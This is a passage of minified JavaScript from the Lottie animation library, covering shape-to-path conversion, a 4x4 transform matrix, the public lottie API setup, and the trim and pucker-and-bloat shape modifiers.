                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertToPath())
                            }, convertStarToPath: function () {
                                var t, e, r, i, n = 2 * Math.floor(this.pt.v), a = 2 * Math.PI / n, s = !0,
                                    o = this.or.v, l = this.ir.v, h = this.os.v, c = this.is.v,
                                    p = 2 * Math.PI * o / (2 * n), u = 2 * Math.PI * l / (2 * n), f = -Math.PI / 2;
                                f += this.r.v;
                                var d = 3 === this.data.d ? -1 : 1;
                                for (this.v._length = 0, t = 0; t < n; t += 1) {
                                    r = s ? h : c, i = s ? p : u;
                                    var m = (e = s ? o : l) * Math.cos(f), y = e * Math.sin(f),
                                        g = 0 === m && 0 === y ? 0 : y / Math.sqrt(m * m + y * y),
                                        v = 0 === m && 0 === y ? 0 : -m / Math.sqrt(m * m + y * y);
                                    m += +this.p.v[0], y += +this.p.v[1], this.v.setTripleAt(m, y, m - g * i * r * d, y - v * i * r * d, m + g * i * r * d, y + v * i * r * d, t, !0), s = !s, f += a * d
                                }
                            }, convertPolygonToPath: function () {
                                var t, e = Math.floor(this.pt.v), r = 2 * Math.PI / e, i = this.or.v, n = this.os.v,
                                    a = 2 * Math.PI * i / (4 * e), s = .5 * -Math.PI, o = 3 === this.data.d ? -1 : 1;
                                for (s += this.r.v, this.v._length = 0, t = 0; t < e; t += 1) {
                                    var l = i * Math.cos(s), h = i * Math.sin(s),
                                        c = 0 === l && 0 === h ? 0 : h / Math.sqrt(l * l + h * h),
                                        p = 0 === l && 0 === h ? 0 : -l / Math.sqrt(l * l + h * h);
                                    l += +this.p.v[0], h += +this.p.v[1], this.v.setTripleAt(l, h, l - c * a * n * o, h - p * a * n * o, l + c * a * n * o, h + p * a * n * o, t, !0), s += r * o
                                }
                                this.paths.length = 0, this.paths[0] = this.v
                            }
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }(), p = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.c = !0, this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.elem = t, this.comp = t.comp, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertRectToPath())
                        }

                        return t.prototype = {
                            convertRectToPath: function () {
                                var t = this.p.v[0], e = this.p.v[1], r = this.s.v[0] / 2, i = this.s.v[1] / 2,
                                    n = bmMin(r, i, this.r.v), a = n * (1 - roundCorner);
                                this.v._length = 0, 2 === this.d || 1 === this.d ? (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + n, t + r, e - i + a, 0, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - a, t + r, e + i - n, 1, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e + i, t + r - n, e + i, t + r - a, e + i, 2, !0), this.v.setTripleAt(t - r + n, e + i, t - r + a, e + i, t - r + n, e + i, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - n, t - r, e + i - a, 4, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + a, t - r, e - i + n, 5, !0), this.v.setTripleAt(t - r + n, e - i, t - r + n, e - i, t - r + a, e - i, 6, !0), this.v.setTripleAt(t + r - n, e - i, t + r - a, e - i, t + r - n, e - i, 7, !0)) : (this.v.setTripleAt(t - r, e + i, t - r + a, e + i, t - r, e + i, 2), this.v.setTripleAt(t - r, e - i, t - r, e - i + a, t - r, e - i, 3))) : (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + a, t + r, e - i + n, 0, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e - i, t + r - n, e - i, t + r - a, e - i, 1, !0), this.v.setTripleAt(t - r + n, e - i, t - r + a, e - i, t - r + n, e - i, 2, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + n, t - r, e - i + a, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - a, t - r, e + i - n, 4, !0), this.v.setTripleAt(t - r + n, e + i, t - r + n, e + i, t - r + a, e + i, 5, !0), this.v.setTripleAt(t + r - n, e + i, t + r - a, e + i, t + r - n, e + i, 6, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - n, t + r, e + i - a, 7, !0)) : (this.v.setTripleAt(t - r, e - i, t - r + a, e - i, t - r, e - i, 1, !0), this.v.setTripleAt(t - r, e + i, t - r, e + i - a, t - r, e + i, 2, !0), this.v.setTripleAt(t + r, e + i, t + r - a, e + i, t + r, e + i, 3, !0)))
                            }, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertRectToPath())
                            }, reset: i
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }();
                    return {
                        getShapeProp: function (t, e, r) {
                            var i;
                            return 3 === r || 4 === r ? i = (3 === r ? e.pt : e.ks).k.length ? new l(t, e, r) : new s(t, e, r) : 5 === r ? i = new p(t, e) : 6 === r ? i = new h(t, e) : 7 === r && (i = new c(t, e)), i.k && t.addDynamicProperty(i), i
                        }, getConstructorFunction: function () {
                            return s
                        }, getKeyframedConstructorFunction: function () {
                            return l
                        }
                    }
                }(), Matrix = function () {
                    var t = Math.cos, e = Math.sin, r = Math.tan, i = Math.round;

                    function n() {
                        return this.props[0] = 1, this.props[1] = 0, this.props[2] = 0, this.props[3] = 0, this.props[4] = 0, this.props[5] = 1, this.props[6] = 0, this.props[7] = 0, this.props[8] = 0, this.props[9] = 0, this.props[10] = 1, this.props[11] = 0, this.props[12] = 0, this.props[13] = 0, this.props[14] = 0, this.props[15] = 1, this
                    }

                    function a(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function s(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(1, 0, 0, 0, 0, i, -n, 0, 0, n, i, 0, 0, 0, 0, 1)
                    }

                    function o(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, 0, n, 0, 0, 1, 0, 0, -n, 0, i, 0, 0, 0, 0, 1)
                    }

                    function l(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function h(t, e) {
                        return this._t(1, e, t, 1, 0, 0)
                    }

                    function c(t, e) {
                        return this.shear(r(t), r(e))
                    }

                    function p(i, n) {
                        var a = t(n), s = e(n);
                        return this._t(a, s, 0, 0, -s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(1, 0, 0, 0, r(i), 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(a, -s, 0, 0, s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function u(t, e, r) {
                        return r || 0 === r || (r = 1), 1 === t && 1 === e && 1 === r ? this : this._t(t, 0, 0, 0, 0, e, 0, 0, 0, 0, r, 0, 0, 0, 0, 1)
                    }

                    function f(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        return this.props[0] = t, this.props[1] = e, this.props[2] = r, this.props[3] = i, this.props[4] = n, this.props[5] = a, this.props[6] = s, this.props[7] = o, this.props[8] = l, this.props[9] = h, this.props[10] = c, this.props[11] = p, this.props[12] = u, this.props[13] = f, this.props[14] = d, this.props[15] = m, this
                    }

                    function d(t, e, r) {
                        return r = r || 0, 0 !== t || 0 !== e || 0 !== r ? this._t(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, t, e, r, 1) : this
                    }

                    function m(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        var y = this.props;
                        if (1 === t && 0 === e && 0 === r && 0 === i && 0 === n && 1 === a && 0 === s && 0 === o && 0 === l && 0 === h && 1 === c && 0 === p) return y[12] = y[12] * t + y[15] * u, y[13] = y[13] * a + y[15] * f, y[14] = y[14] * c + y[15] * d, y[15] *= m, this._identityCalculated = !1, this;
                        var g = y[0], v = y[1], E = y[2], b = y[3], _ = y[4], I = y[5], T = y[6], x = y[7], S = y[8],
                            A = y[9], P = y[10], C = y[11], w = y[12], M = y[13], O = y[14], D = y[15];
                        return y[0] = g * t + v * n + E * l + b * u, y[1] = g * e + v * a + E * h + b * f, y[2] = g * r + v * s + E * c + b * d, y[3] = g * i + v * o + E * p + b * m, y[4] = _ * t + I * n + T * l + x * u, y[5] = _ * e + I * a + T * h + x * f, y[6] = _ * r + I * s + T * c + x * d, y[7] = _ * i + I * o + T * p + x * m, y[8] = S * t + A * n + P * l + C * u, y[9] = S * e + A * a + P * h + C * f, y[10] = S * r + A * s + P * c + C * d, y[11] = S * i + A * o + P * p + C * m, y[12] = w * t + M * n + O * l + D * u, y[13] = w * e + M * a + O * h + D * f, y[14] = w * r + M * s + O * c + D * d, y[15] = w * i + M * o + O * p + D * m, this._identityCalculated = !1, this
                    }

                    function y(t) {
                        var e = t.props;
                        return this.transform(e[0], e[1], e[2], e[3], e[4], e[5], e[6], e[7], e[8], e[9], e[10], e[11], e[12], e[13], e[14], e[15])
                    }

                    function g() {
                        return this._identityCalculated || (this._identity = !(1 !== this.props[0] || 0 !== this.props[1] || 0 !== this.props[2] || 0 !== this.props[3] || 0 !== this.props[4] || 1 !== this.props[5] || 0 !== this.props[6] || 0 !== this.props[7] || 0 !== this.props[8] || 0 !== this.props[9] || 1 !== this.props[10] || 0 !== this.props[11] || 0 !== this.props[12] || 0 !== this.props[13] || 0 !== this.props[14] || 1 !== this.props[15]), this._identityCalculated = !0), this._identity
                    }

                    function v(t) {
                        for (var e = 0; e < 16;) {
                            if (t.props[e] !== this.props[e]) return !1;
                            e += 1
                        }
                        return !0
                    }

                    function E(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) t.props[e] = this.props[e];
                        return t
                    }

                    function b(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) this.props[e] = t[e]
                    }

                    function _(t, e, r) {
                        return {
                            x: t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12],
                            y: t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13],
                            z: t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                        }
                    }

                    function I(t, e, r) {
                        return t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12]
                    }

                    function T(t, e, r) {
                        return t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13]
                    }

                    function x(t, e, r) {
                        return t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                    }

                    function S() {
                        var t = this.props[0] * this.props[5] - this.props[1] * this.props[4], e = this.props[5] / t,
                            r = -this.props[1] / t, i = -this.props[4] / t, n = this.props[0] / t,
                            a = (this.props[4] * this.props[13] - this.props[5] * this.props[12]) / t,
                            s = -(this.props[0] * this.props[13] - this.props[1] * this.props[12]) / t, o = new Matrix;
                        return o.props[0] = e, o.props[1] = r, o.props[4] = i, o.props[5] = n, o.props[12] = a, o.props[13] = s, o
                    }

                    function A(t) {
                        return this.getInverseMatrix().applyToPointArray(t[0], t[1], t[2] || 0)
                    }

                    function P(t) {
                        var e, r = t.length, i = [];
                        for (e = 0; e < r; e += 1) i[e] = A(t[e]);
                        return i
                    }

                    function C(t, e, r) {
                        var i = createTypedArray("float32", 6);
                        if (this.isIdentity()) i[0] = t[0], i[1] = t[1], i[2] = e[0], i[3] = e[1], i[4] = r[0], i[5] = r[1]; else {
                            var n = this.props[0], a = this.props[1], s = this.props[4], o = this.props[5],
                                l = this.props[12], h = this.props[13];
                            i[0] = t[0] * n + t[1] * s + l, i[1] = t[0] * a + t[1] * o + h, i[2] = e[0] * n + e[1] * s + l, i[3] = e[0] * a + e[1] * o + h, i[4] = r[0] * n + r[1] * s + l, i[5] = r[0] * a + r[1] * o + h
                        }
                        return i
                    }

                    function w(t, e, r) {
                        return this.isIdentity() ? [t, e, r] : [t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12], t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13], t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]]
                    }

                    function M(t, e) {
                        if (this.isIdentity()) return t + "," + e;
                        var r = this.props;
                        return Math.round(100 * (t * r[0] + e * r[4] + r[12])) / 100 + "," + Math.round(100 * (t * r[1] + e * r[5] + r[13])) / 100
                    }

                    function O() {
                        for (var t = 0, e = this.props, r = "matrix3d("; t < 16;) r += i(1e4 * e[t]) / 1e4, r += 15 === t ? ")" : ",", t += 1;
                        return r
                    }

                    function D(t) {
                        return t < 1e-6 && t > 0 || t > -1e-6 && t < 0 ? i(1e4 * t) / 1e4 : t
                    }

                    function k() {
                        var t = this.props;
                        return "matrix(" + D(t[0]) + "," + D(t[1]) + "," + D(t[4]) + "," + D(t[5]) + "," + D(t[12]) + "," + D(t[13]) + ")"
                    }

                    return function () {
                        this.reset = n, this.rotate = a, this.rotateX = s, this.rotateY = o, this.rotateZ = l, this.skew = c, this.skewFromAxis = p, this.shear = h, this.scale = u, this.setTransform = f, this.translate = d, this.transform = m, this.multiply = y, this.applyToPoint = _, this.applyToX = I, this.applyToY = T, this.applyToZ = x, this.applyToPointArray = w, this.applyToTriplePoints = C, this.applyToPointStringified = M, this.toCSS = O, this.to2dCSS = k, this.clone = E, this.cloneFromProps = b, this.equals = v, this.inversePoints = P, this.inversePoint = A, this.getInverseMatrix = S, this._t = this.transform, this.isIdentity = g, this._identity = !0, this._identityCalculated = !1, this.props = createTypedArray("float32", 16), this.reset()
                    }
                }();

            function _typeof$3(t) {
                return (_typeof$3 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var lottie = {}, standalone = "__[STANDALONE]__", animationData = "__[ANIMATIONDATA]__", renderer = "";

            function setLocation(t) {
                setLocationHref(t)
            }

            function searchAnimations() {
                !0 === standalone ? animationManager.searchAnimations(animationData, standalone, renderer) : animationManager.searchAnimations()
            }

            function setSubframeRendering(t) {
                setSubframeEnabled(t)
            }

            function setPrefix(t) {
                setIdPrefix(t)
            }

            function loadAnimation(t) {
                return !0 === standalone && (t.animationData = JSON.parse(animationData)), animationManager.loadAnimation(t)
            }

            function setQuality(t) {
                if ("string" == typeof t) switch (t) {
                    case"high":
                        setDefaultCurveSegments(200);
                        break;
                    default:
                    case"medium":
                        setDefaultCurveSegments(50);
                        break;
                    case"low":
                        setDefaultCurveSegments(10)
                } else !isNaN(t) && t > 1 && setDefaultCurveSegments(t);
                getDefaultCurveSegments() >= 50 ? roundValues(!1) : roundValues(!0)
            }

            function inBrowser() {
                return typeof navigator < "u"
            }

            function installPlugin(t, e) {
                "expressions" === t && setExpressionsPlugin(e)
            }

            function getFactory(t) {
                switch (t) {
                    case"propertyFactory":
                        return PropertyFactory;
                    case"shapePropertyFactory":
                        return ShapePropertyFactory;
                    case"matrix":
                        return Matrix;
                    default:
                        return null
                }
            }

            function checkReady() {
                "complete" === document.readyState && (clearInterval(readyStateCheckInterval), searchAnimations())
            }

            function getQueryVariable(t) {
                for (var e = queryString.split("&"), r = 0; r < e.length; r += 1) {
                    var i = e[r].split("=");
                    if (decodeURIComponent(i[0]) == t) return decodeURIComponent(i[1])
                }
                return null
            }

            lottie.play = animationManager.play, lottie.pause = animationManager.pause, lottie.setLocationHref = setLocation, lottie.togglePause = animationManager.togglePause, lottie.setSpeed = animationManager.setSpeed, lottie.setDirection = animationManager.setDirection, lottie.stop = animationManager.stop, lottie.searchAnimations = searchAnimations, lottie.registerAnimation = animationManager.registerAnimation, lottie.loadAnimation = loadAnimation, lottie.setSubframeRendering = setSubframeRendering, lottie.resize = animationManager.resize, lottie.goToAndStop = animationManager.goToAndStop, lottie.destroy = animationManager.destroy, lottie.setQuality = setQuality, lottie.inBrowser = inBrowser, lottie.installPlugin = installPlugin, lottie.freeze = animationManager.freeze, lottie.unfreeze = animationManager.unfreeze, lottie.setVolume = animationManager.setVolume, lottie.mute = animationManager.mute, lottie.unmute = animationManager.unmute, lottie.getRegisteredAnimations = animationManager.getRegisteredAnimations, lottie.useWebWorker = setWebWorker, lottie.setIDPrefix = setPrefix, lottie.__getFactory = getFactory, lottie.version = "5.12.2";
            var queryString = "";
            if (standalone) {
                var scripts = document.getElementsByTagName("script"), index = scripts.length - 1,
                    myScript = scripts[index] || {src: ""};
                queryString = myScript.src ? myScript.src.replace(/^[^\?]+\??/, "") : "", renderer = getQueryVariable("renderer")
            }
            var readyStateCheckInterval = setInterval(checkReady, 100);
            try {
                "object" === (typeof exports > "u" ? "undefined" : _typeof$3(exports)) && typeof module < "u" || "function" == typeof define && define.amd || (window.bodymovin = lottie)
            } catch (e) {
            }
            var ShapeModifiers = (e = {}, t = {}, e.registerModifier = function (e, r) {
                t[e] || (t[e] = r)
            }, e.getModifier = function (e, r, i) {
                return new t[e](r, i)
            }, e), e, t;

            function ShapeModifier() {
            }

            function TrimModifier() {
            }

            function PuckerAndBloatModifier() {
            }

            ShapeModifier.prototype.initModifierProperties = function () {
            }, ShapeModifier.prototype.addShapeToModifier = function () {
            }, ShapeModifier.prototype.addShape = function (t) {
                if (!this.closed) {
                    t.sh.container.addDynamicProperty(t.sh);
                    var e = {shape: t.sh, data: t, localShapeCollection: shapeCollectionPool.newShapeCollection()};
                    this.shapes.push(e), this.addShapeToModifier(e), this._isAnimated && t.setAsAnimated()
                }
            }, ShapeModifier.prototype.init = function (t, e) {
                this.shapes = [], this.elem = t, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e), this.frameId = initialDefaultFrame, this.closed = !1, this.k = !1, this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, ShapeModifier.prototype.processKeys = function () {
                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties())
            }, extendPrototype([DynamicPropertyContainer], ShapeModifier), extendPrototype([ShapeModifier], TrimModifier), TrimModifier.prototype.initModifierProperties = function (t, e) {
                this.s = PropertyFactory.getProp(t, e.s, 0, .01, this), this.e = PropertyFactory.getProp(t, e.e, 0, .01, this), this.o = PropertyFactory.getProp(t, e.o, 0, 0, this), this.sValue = 0, this.eValue = 0, this.getValue = this.processKeys, this.m = e.m, this._isAnimated = !!this.s.effectsSequence.length || !!this.e.effectsSequence.length || !!this.o.effectsSequence.length
            }, TrimModifier.prototype.addShapeToModifier = function (t) {
                t.pathsData = []
            }, TrimModifier.prototype.calculateShapeEdges = function (t, e, r, i, n) {
                var a = [];
                e <= 1 ? a.push({s: t, e: e}) : t >= 1 ? a.push({s: t - 1, e: e - 1}) : (a.push({
                    s: t,
                    e: 1
                }), a.push({s: 0, e: e - 1}));
                var s, o, l = [], h = a.length;
                for (s = 0; s < h; s += 1) {
                    var c, p;
                    (o = a[s]).e * n < i || o.s * n > i + r || (c = o.s * n <= i ? 0 : (o.s * n - i) / r, p = o.e * n >= i + r ? 1 : (o.e * n - i) / r, l.push([c, p]))
                }
                return l.length || l.push([0, 0]), l
            }, TrimModifier.prototype.releasePathsData = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) segmentsLengthPool.release(t[e]);
                return t.length = 0, t
            }, TrimModifier.prototype.processShapes = function (t) {
                var e, r, i, n;
                if (this._mdf || t) {
                    var a = this.o.v % 360 / 360;
                    if (a < 0 && (a += 1), (e = this.s.v > 1 ? 1 + a : this.s.v < 0 ? 0 + a : this.s.v + a) > (r = this.e.v > 1 ? 1 + a : this.e.v < 0 ? 0 + a : this.e.v + a)) {
                        var s = e;
                        e = r, r = s
                    }
                    e = 1e-4 * Math.round(1e4 * e), r = 1e-4 * Math.round(1e4 * r), this.sValue = e, this.eValue = r
                } else e = this.sValue, r = this.eValue;
                var o, l, h, c, p, u = this.shapes.length, f = 0;
                if (r === e) for (n = 0; n < u; n += 1) this.shapes[n].localShapeCollection.releaseShapes(), this.shapes[n].shape._mdf = !0, this.shapes[n].shape.paths = this.shapes[n].localShapeCollection, this._mdf && (this.shapes[n].pathsData.length = 0); else if (1 === r && 0 === e || 0 === r && 1 === e) {
                    if (this._mdf) for (n = 0; n < u; n += 1) this.shapes[n].pathsData.length = 0, this.shapes[n].shape._mdf = !0
                } else {
                    var d, m, y = [];
                    for (n = 0; n < u; n += 1) if ((d = this.shapes[n]).shape._mdf || this._mdf || t || 2 === this.m) {
                        if (l = (i = d.shape.paths)._length, p = 0, !d.shape._mdf && d.pathsData.length) p = d.totalShapeLength; else {
                            for (h = this.releasePathsData(d.pathsData), o = 0; o < l; o += 1) c = bez.getSegmentsLength(i.shapes[o]), h.push(c), p += c.totalLength;
                            d.totalShapeLength = p, d.pathsData = h
                        }
                        f += p, d.shape._mdf = !0
                    } else d.shape.paths = d.localShapeCollection;
                    var g, v = e, E = r, b = 0;
                    for (n = u - 1; n >= 0; n -= 1) if ((d = this.shapes[n]).shape._mdf) {
                        for ((m = d.localShapeCollection).releaseShapes(), 2 === this.m && u > 1 ? (g = this.calculateShapeEdges(e, r, d.totalShapeLength, b, f), b += d.totalShapeLength) : g = [[v, E]], l = g.length, o = 0; o < l; o += 1) {
                            v = g[o][0], E = g[o][1], y.length = 0, E <= 1 ? y.push({
                                s: d.totalShapeLength * v,
                                e: d.totalShapeLength * E
                            }) : v >= 1 ? y.push({
                                s: d.totalShapeLength * (v - 1),
                                e: d.totalShapeLength * (E - 1)
                            }) : (y.push({s: d.totalShapeLength * v, e: d.totalShapeLength}), y.push({
                                s: 0,
                                e: d.totalShapeLength * (E - 1)
                            }));
                            var _ = this.addShapes(d, y[0]);
                            if (y[0].s !== y[0].e) {
                                if (y.length > 1) if (d.shape.paths.shapes[d.shape.paths._length - 1].c) {
                                    var I = _.pop();
                                    this.addPaths(_, m), _ = this.addShapes(d, y[1], I)
                                } else this.addPaths(_, m), _ = this.addShapes(d, y[1]);
                                this.addPaths(_, m)
                            }
                        }
                        d.shape.paths = m
                    }
                }
            }, TrimModifier.prototype.addPaths = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e.addShape(t[r])
            }, TrimModifier.prototype.addSegment = function (t, e, r, i, n, a, s) {
                n.setXYAt(e[0], e[1], "o", a), n.setXYAt(r[0], r[1], "i", a + 1), s && n.setXYAt(t[0], t[1], "v", a), n.setXYAt(i[0], i[1], "v", a + 1)
            }, TrimModifier.prototype.addSegmentFromArray = function (t, e, r, i) {
                e.setXYAt(t[1], t[5], "o", r), e.setXYAt(t[2], t[6], "i", r + 1), i && e.setXYAt(t[0], t[4], "v", r), e.setXYAt(t[3], t[7], "v", r + 1)
            }, TrimModifier.prototype.addShapes = function (t, e, r) {
                var i, n, a, s, o, l, h, c, p = t.pathsData, u = t.shape.paths.shapes, f = t.shape.paths._length, d = 0,
                    m = [], y = !0;
                for (r ? (o = r._length, c = r._length) : (r = shapePool.newElement(), o = 0, c = 0), m.push(r), i = 0; i < f; i += 1) {
                    for (l = p[i].lengths, r.c = u[i].c, a = u[i].c ? l.length : l.length + 1, n = 1; n < a; n += 1) if (d + (s = l[n - 1]).addedLength < e.s) d += s.addedLength, r.c = !1; else {
                        if (d > e.e) {
                            r.c = !1;
                            break
                        }
                        e.s <= d && e.e >= d + s.addedLength ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[n], u[i].v[n], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[n], u[i].o[n - 1], u[i].i[n], (e.s - d) / s.addedLength, (e.e - d) / s.addedLength, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1), d += s.addedLength, o += 1
                    }
                    if (u[i].c && l.length) {
                        if (s = l[n - 1], d <= e.e) {
                            var g = l[n - 1].addedLength;
                            e.s <= d && e.e >= d + g ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[0], u[i].v[0], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[0], u[i].o[n - 1], u[i].i[0], (e.s - d) / g, (e.e - d) / g, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1)
                        } else r.c = !1;
                        d += s.addedLength, o += 1
                    }
                    if (r._length && (r.setXYAt(r.v[c][0], r.v[c][1], "i", c), r.setXYAt(r.v[r._length - 1][0], r.v[r._length - 1][1], "o", r._length - 1)), d > e.e) break;
                    i < f - 1 && (r = shapePool.newElement(), y = !0, m.push(r), o = 0)
                }
                return m
            }, extendPrototype([ShapeModifier], PuckerAndBloatModifier), PuckerAndBloatModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this._isAnimated = !!this.amount.effectsSequence.length
            }, PuckerAndBloatModifier.prototype.processPath = function (t, e) {
                var r = e / 100, i = [0, 0], n = t._length, a = 0;
                for (a = 0; a < n; a += 1) i[0] += t.v[a][0], i[1] += t.v[a][1];
                i[0] /= n, i[1] /= n;
                var s, o, l, h, c, p, u = shapePool.newElement();
                for (u.c = t.c, a = 0; a < n; a += 1) s = t.v[a][0] + (i[0] - t.v[a][0]) * r, o = t.v[a][1] + (i[1] - t.v[a][1]) * r, l = t.o[a][0] + (i[0] - t.o[a][0]) * -r, h = t.o[a][1] + (i[1] - t.o[a][1]) * -r, c = t.i[a][0] + (i[0] - t.i[a][0]) * -r, p = t.i[a][1] + (i[1] - t.i[a][1]) * -r, u.setTripleAt(s, o, l, h, c, p, a);
                return u
            }, PuckerAndBloatModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var TransformPropertyFactory = function () {
                var t = [0, 0];

                function e(t, e, r) {
                    if (this.elem = t, this.frameId = -1, this.propType = "transform", this.data = e, this.v = new Matrix, this.pre = new Matrix, this.appliedTransformations = 0, this.initDynamicPropertyContainer(r || t), e.p && e.p.s ? (this.px = PropertyFactory.getProp(t, e.p.x, 0, 0, this), this.py = PropertyFactory.getProp(t, e.p.y, 0, 0, this), e.p.z && (this.pz = PropertyFactory.getProp(t, e.p.z, 0, 0, this))) : this.p = PropertyFactory.getProp(t, e.p || {k: [0, 0, 0]}, 1, 0, this), e.rx) {
                        if (this.rx = PropertyFactory.getProp(t, e.rx, 0, degToRads, this), this.ry = PropertyFactory.getProp(t, e.ry, 0, degToRads, this), this.rz = PropertyFactory.getProp(t, e.rz, 0, degToRads, this), e.or.k[0].ti) {
                            var i, n = e.or.k.length;
                            for (i = 0; i < n; i += 1) e.or.k[i].to = null, e.or.k[i].ti = null
                        }
                        this.or = PropertyFactory.getProp(t, e.or, 1, degToRads, this), this.or.sh = !0
                    } else this.r = PropertyFactory.getProp(t, e.r || {k: 0}, 0, degToRads, this);
                    e.sk && (this.sk = PropertyFactory.getProp(t, e.sk, 0, degToRads, this), this.sa = PropertyFactory.getProp(t, e.sa, 0, degToRads, this)), this.a = PropertyFactory.getProp(t, e.a || {k: [0, 0, 0]}, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s || {k: [100, 100, 100]}, 1, .01, this), e.o ? this.o = PropertyFactory.getProp(t, e.o, 0, .01, t) : this.o = {
                        _mdf: !1,
                        v: 1
                    }, this._isDirty = !0, this.dynamicProperties.length || this.getValue(!0)
                }

                return e.prototype = {
                    applyToMatrix: function (t) {
                        var e = this._mdf;
                        this.iterateDynamicProperties(), this._mdf = this._mdf || e, this.a && t.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.s && t.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && t.skewFromAxis(-this.sk.v, this.sa.v), this.r ? t.rotate(-this.r.v) : t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.data.p.s ? this.data.p.z ? t.translate(this.px.v, this.py.v, -this.pz.v) : t.translate(this.px.v, this.py.v, 0) : t.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                    }, getValue: function (e) {
                        if (this.elem.globalData.frameId !== this.frameId) {
                            if (this._isDirty && (this.precalculateMatrix(), this._isDirty = !1), this.iterateDynamicProperties(), this._mdf || e) {
                                var r;
                                if (this.v.cloneFromProps(this.pre.props), this.appliedTransformations < 1 && this.v.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations < 2 && this.v.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && this.appliedTransformations < 3 && this.v.skewFromAxis(-this.sk.v, this.sa.v), this.r && this.appliedTransformations < 4 ? this.v.rotate(-this.r.v) : !this.r && this.appliedTransformations < 4 && this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.autoOriented) {
                                    var i, n;
